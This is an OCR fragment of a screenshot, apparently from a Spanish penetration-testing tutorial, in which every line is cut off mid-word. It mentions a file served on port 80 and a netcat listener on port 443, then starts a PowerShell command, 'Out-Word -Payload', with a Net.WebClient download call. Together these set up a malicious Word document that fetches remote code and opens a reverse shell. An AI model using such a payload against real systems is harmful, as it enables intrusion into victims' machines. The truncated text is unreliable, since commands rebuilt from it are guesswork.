
Siendo por ejemplo la I
con el puerto `80` que 
que sirve el fichero `I
el puerto `443` que se 
netcat:

{% code overflow="wrap" 
```powershell

Out-Word -Payload "powe
Net.Webclient).download